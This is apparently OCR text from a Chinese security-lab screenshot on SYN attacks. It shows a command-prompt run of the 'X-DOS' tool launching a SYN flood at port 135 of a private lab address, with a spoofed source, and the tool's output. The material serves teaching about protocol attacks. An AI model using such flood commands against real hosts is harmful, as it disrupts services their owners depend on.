 命令提示符 - xdos 192.168.1.3 135 -t 3 -s 192.168.1.1
................................................................................
................................................................................
........^C
C:\实验工具集\06_网络与无线安全\01_典型协议攻击\第3节 SYN攻击\xdos>xdos 192.168.
1.3 135 -t 3 -s 192.168.1.1
X-DOS v1.0 - command line d.o.s tool
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxx
Scanning 192.168.1.3 135 ...
Remote host:   192.168.1.3 (192.168.1.3)
Local address: 192.168.1.1
DOS mode:      SYN FLOOD
Port count:    1
Thread count:  3
................................................................................
................................................................................
.......